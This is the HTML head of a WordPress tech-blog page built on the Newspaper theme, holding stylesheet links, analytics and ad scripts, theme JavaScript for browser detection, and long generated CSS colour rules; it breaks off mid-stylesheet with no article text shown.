<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://techtalkarena.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=9b761fb88cde3d1bd90677504fc739fc' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=9.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://techtalkarena.com/wp-content/themes/Newspaper/style.css?ver=9.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://techtalkarena.com/wp-content/themes/Newspaper/includes/demos/tech/demo_style.css?ver=9.2.2' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://techtalkarena.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.16.8" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="https://techtalkarena.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.16.8" id="ppress-select2-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-WZ4V3B5FJE" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["techtalkarena.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-WZ4V3B5FJE");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://techtalkarena.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://techtalkarena.com/wp-json/wp/v2/posts/3431" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://techtalkarena.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://techtalkarena.com/?p=3431' />
<meta name="generator" content="Site Kit by Google 1.168.0" />	<style>img#wpstats{display:none}</style>
					<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/techtalkarena.com\/wp-admin\/","wpRestNonce":"386125100a","wpRestUrl":"https:\/\/techtalkarena.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->

<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2892733720721558&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var td_ajax_url="https:\/\/techtalkarena.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.2.2";
var td_get_template_directory_uri="https:\/\/techtalkarena.com\/wp-content\/themes\/Newspaper";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="3";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4ac5db";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #4ac5db;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #4ac5db transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #4ac5db !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #4ac5db;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #4ac5db;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #4ac5db !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #4ac5db;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #4ac5db !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #4ac5db;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #4ac5db !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #4ac5db transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #4ac5db;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #4ac5db !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #4ac5db;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #4ac5db;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(74, 197, 219, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #222222;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #222222 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #222222;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #222222 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #222222 transparent transparent transparent !important;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.8);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.8)), color-stop(100%, rgba(74,197,219,0.8)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.8)', endColorstr='rgba(74,197,219,0.8)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #4ac5db;
    }

    
    .white-popup-block:after {
        background: rgba(0,0,0,0.8);
        background: -moz-linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(0,0,0,0.8)), color-stop(100%, rgba(74,197,219,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
        background: -o-linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
        background: -ms-linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
        background: linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.8)', endColorstr='rgba(74,197,219,0.8)', GradientType=0 );
    }


    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #f7f7f7;
    }

    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }

    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }

     
    .td-excerpt,
    .td_module_14 .td-excerpt {
        font-family:"Open Sans";
	font-size:13px;
	line-height:21px;
	
    }


	
    .td-post-content p,
    .td-post-content {
        font-family:"Open Sans";
	font-size:17px;
	line-height:31px;
	
    }
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #4ac5db;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #4ac5db transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #4ac5db !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #4ac5db;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #4ac5db;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #4ac5db !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
